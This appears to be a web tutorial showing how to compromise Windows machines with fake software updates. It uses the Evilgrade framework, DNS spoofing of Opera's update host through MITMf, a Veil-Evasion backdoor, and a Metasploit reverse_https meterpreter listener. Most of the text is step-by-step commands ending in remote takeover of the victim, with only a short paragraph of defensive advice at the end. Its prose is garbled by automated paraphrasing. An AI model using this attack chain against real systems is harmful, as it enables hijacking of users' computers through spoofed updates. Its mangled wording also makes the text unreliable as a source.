Compromising operating systems through fake software updates
As computer users become more virus-aware, malware authors are now attempting to dupe users into downloading their malicious software by masking it as a legitimate software update. Most users are aware that it is important to keep computer applications up to date in order to avoid being a victim of malware.
“Evilgrade” framework can perform security auditing of operating systems by recreating Man in the Middle (MITM) assault. The assault works in situations where the assailant has DNS access and spoofing abilities. Evilgrade utilizes ineffectively updated framework utilities as an assault vector. A portion of the regular utilities upheld by Evilgrade incorporates Notepad++, Ccleaner, Teamviewer, Virtualbox, Filezilla, Skype, and VMware.
At the point when the client opens one of the inadequately redesigned utilities, Evilgrade sends a (counterfeit) update message to the client through an MITM assault. The message contains a payload that generates indirect access to the objective framework. If the client installs the updates, a backdoor will be downloaded on the target system that can be abused remotely through programs like Metasploit.
Download evilgrade using the “git clone” command from the following GitHub link: “https://github.com/infobyte/evilgrade.git.”
Then go to downloads and double click “evilgrade.zip” to un-compress it. Evilgrade requires the following packages to operate, open a terminal, and run the following commands:
Ex: (root@kali:# cd /root/Downloads/evilgrade/)
(root@kali:# cpan Data::Dump)
(root@kali:# cpan Digest::MD5)
(root@kali:# cpan RPC::XML)
(root@kali:# cp -r isrcore /etc/perl)
Latest Kali Linux releases come pre-installed with “isr-evilgrade”, and it is much stable. If you don’t have it, then run the following command on the terminal to install it.
Ex: (root@kali:# sudo apt-get install isr-evilgrade)
When you launch the tool the first time, it should work fine, but sometimes it might display an error about Gnu.pm. It is a known bug with evilgrade; if it’s annoying you, then you can get rid of it by using the following command “apt-get remove libterm-readline-gnu-perl.” Just make sure you reinstall it after you’re done in case it is needed by other tools; “apt-get install libterm-readline-gnu-perl.”
To start Evilgrade, navigate to the framework’s directory and type the following command “./evilgrade.”

Once the evilgrade starts, we can view all modules representing the attack vector utilities.

Let’s assume that our target runs an “opera browser.” We will try to hijack the “update” function of the browser and redirect the site to the attacker’s preferred location, where he/she can download a malicious executable.
To select a program to configure type “configure opera,” then type “show options” to view all possible options that need to be configured. To configure options, use the “set” command, then specify the option and put the value related to that option.
Ex: (evilgrade (opera)>set agent /var/www/html/Evil-Files/rev-https-8080.exe).
So, here we set the option called “agent” and provided the exact location of our executable file.


Now we need to make a basic DNS spoofing attack and redirect “www.opera.com“ to evilgrade. Let’s start by configuring the “mitmf.conf” file. To do so, type “leafpad /etc/mitmf/mitmf.conf.” To escape any conflicts related to DNS, we need to change the port number from 53 to 5353, because evilgrade runs on port 53. Then we need to add the virtual host address of Opera in the “A” record, as shown in the screenshot below. This address needs to be spoofed to redirect the users to the attacker’s machine for getting fake updates.

Let’s start a DNS spoof with mitmf, and at the same time, let’s run msfconsole to start “multi-handler” for listening to incoming connections. In this particular case, we will use an exploit called “exploit/multi/handler” with the help of a payload called “windows/meterpreter/reverse_https.” This attack method will create a reverse connection from the target computer to the attacker’s computer.
To start msfconsole, type “msfcolsole” in the new terminal.


Once the program launches, use the exploit “exploit/multi/handler” by typing (use exploit/multi/handler). Then we need to set the payload according to the backdoor we’ve created using Veil-Evasion. In this case, we created the backdoor related to “meterpreter/reverse_https” targeting the Windows devices, so the payload should be set to “reverse_https.” To set the payload type (set PAYLOAD windows/meterpreter/reverse_https). To show all available options that need to be set type “show options.”

Now set the “LHOST” options to Kali machines IP address (set LHOST 10.0.2.15) and “LPORT” to the port that your backdoor will run (set LPORT 8080), then start the attack by typing “exploit.”
When the user opens an outdated Opera application on the target machine, an update message will pop up on the victim’s screen. If the user continues with the update, a meterpreter session will start in the msfconsole window, enabling the assailant to take over the victim’s machine. From this point, you may perform any attack that the meterpreter allows.

Note:
This method is not super reliable, and from time to time, you may encounter some errors. In this case, we need to add two lines in the evilgrade file to make it run without any issues. Open the evilgrade executable file with a file editor and type “use FindBin;” to the first line and “use lib $FindBin::Bin;” to the second line, then save and exit. It should overcome some of the problems.

Evilgrade is a solid platform with a number of modules that can create fake updates and inject them into target hosts quite cleverly. The position of Evilgrade, on the other hand, is secondary. To make the tool work, you must first control the DNS traffic. Another disadvantage of the method is that it can only be used for applications and devices that do not need digital certificates for authentication.
Email should always be treated with caution. Also, the most powerful spam filters are only 95% effective. Don’t click on a download link unless you’re looking for one. Infected ads that appear on legitimate websites are the most common source of malicious pop-ups. These websites accept ad rotations from a number of providers, which can be difficult to manage. Close the window and go to the software publisher’s website to search for updates if you’re not sure. It is often preferable to be secure rather than sorry.
